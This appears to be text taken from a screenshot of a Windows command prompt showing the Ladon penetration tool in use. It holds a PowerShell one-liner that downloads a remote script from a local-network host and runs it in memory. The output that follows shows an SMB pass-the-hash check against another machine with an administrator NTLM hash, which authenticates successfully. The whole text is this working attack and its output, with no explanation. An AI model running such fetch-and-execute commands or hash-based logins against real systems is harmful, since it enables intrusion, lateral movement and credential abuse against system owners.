 C:\Windows\system32\cmd.exe
C:\Users\null\Desktop\runnet>powershell "IEX (New-Object Net.WebClient).Download
String('http://192.168.1.3:800/Ladon6.6_all.ps1'); Ladon 192.168.1.40 smbhash"
Ladon 6.6
Start: 2020-07-03 17:12:31
Runtime: .net 2.0  OS Arch: x86
OS Name: Microsoft Windows 7 旗舰版
192.168.1.40
load SmbHashScan
ICMP: 192.168.1.40      00-0C-29-0E-1D-50       VMware
192.168.1.40 445 Open
SmbHashCheck 192.168.1.40 administrator BCB4DEE13F1BE64A85DE5769056E3008
Successfully authenticated to the target
Found 192.168.1.40 administrator BCB4DEE13F1BE64A85DE5769056E3008 ISOK
IP Finished!
End: 2020-07-03 17:12:35
C:\Users\null\Desktop\runnet>